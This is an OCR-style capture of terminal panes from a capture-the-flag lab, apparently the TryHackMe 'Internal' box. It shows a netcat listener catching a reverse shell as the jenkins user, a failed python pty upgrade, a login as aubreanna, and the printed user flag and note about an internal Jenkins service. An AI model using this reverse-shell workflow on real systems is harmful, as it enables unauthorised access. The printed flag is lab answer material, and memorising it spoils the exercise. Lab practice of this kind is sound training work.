 Zellij (blossoming-mountain) Tab #1 Alt <[]> VERTICAL
leo@HACK: ~/SecLab/internal SCROLL: 0/1
$ ls
ferox-http_10_10_244_196_-1732356353.state
ferox-http_10_10_244_196_-1732357334.state
(leo㉿HACK)-[~/SecLab/internal]
$ rlwrap nc -lvnp 4445
Listening on 0.0.0.0 4445
Connection received on 10.10.244.196 60140
whoami
jenkins
bash
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
python3 -c 'import pty;pty.spawn("/bin/bash")'
bash: line 2: python3: command not found
whoami
jenkins
aubreanna@internal: ~ SCROLL: 15/21
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat Nov 23 10:51:31 UTC 2024
System load: 0.0 Processes: 117
Usage of /: 63.8% of 8.79GB Users logged in: 1
Memory usage: 35% IP address for eth0: 10.10.244.196
Swap usage: 0% IP address for docker0: 172.17.0.1
=> There is 1 zombie process.
aubreanna@internal: ~ SCROLL: 0/204
aubreanna
aubreanna@internal:~$ id
uid=1000(aubreanna) gid=1000(aubreanna) groups=1000(aubreanna),4(adm),24(cdr
om),30(dip),46(plugdev)
aubreanna@internal:~$ ls
jenkins.txt snap user.txt
aubreanna@internal:~$ cat user.txt
THM{int3rna1_fl4g_1}
aubreanna@internal:~$ cat jenkins.txt
Internal Jenkins service is running on 172.17.0.2:8080
aubreanna@internal:~$
leo@HACK: ~/SecLab/internal SCROLL: 0/1124
28: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel
state UNKNOWN group default qlen 500
link/none
inet 10.17.5.121/17 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::2472:8c32:fb6b:2bc1/64 scope link stable-privacy
valid_lft forever preferred_lft forever
(leo㉿HACK)-[~/SecLab/internal]
$
Ctrl + <g> LOCK <p> PANE <t> TAB <n> RESIZE <h> MOVE <s> SEARCH <o> SESSION <q> QUIT